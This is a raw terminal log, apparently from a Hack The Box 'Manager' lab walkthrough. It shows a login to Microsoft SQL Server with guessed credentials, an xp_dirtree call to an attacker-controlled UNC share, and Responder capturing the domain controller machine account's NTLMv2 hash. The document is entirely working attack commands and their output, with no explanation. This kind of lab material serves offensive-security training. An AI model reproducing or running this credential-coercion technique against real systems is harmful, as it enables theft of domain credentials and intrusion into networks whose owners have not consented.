 ┌──(sirius㉿kali)-[~/CTF/HTB/Machines/manager]
└─$ impacket-mssqlclient manager.htb/operator:operator@10.10.11.236 -windows-auth
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (MANAGER\Operator  guest@master)> xp_dirtree \\10.10.16.38\asdf;
subdirectory   depth   file
------------   -----   ----
SQL (MANAGER\Operator  guest@master)>
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.38]
Responder IPv6 [dead:beef:4::1024]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-H3SWSOQWRZN]
Responder Domain Name [UHSF.LOCAL]
Responder DCE-RPC Port [45788]
[+] Listening for events...
[SMB] NTLMv2-SSP Client   : 10.10.11.236
[SMB] NTLMv2-SSP Username : MANAGER\DC01$
[SMB] NTLMv2-SSP Hash     : DC01$::MANAGER:76c2ae712d4b46e9:7B66D380FBE3D38BA59619F262CBBFF2:010100000000000080D8D61BE75FDA01BC48BD44D633E
04E0004003400570049004E002D00480033005300570053004F005100570052005A004E002E0055004800530046002E004C004F00430041004C00030014005500480053004
106000400020000000800300030000000000000000000000000300004EFE381E55AACB852D648C979C0644169AD199BDE2458C82FFF75A11280B53090A0010000000000000
0000000000000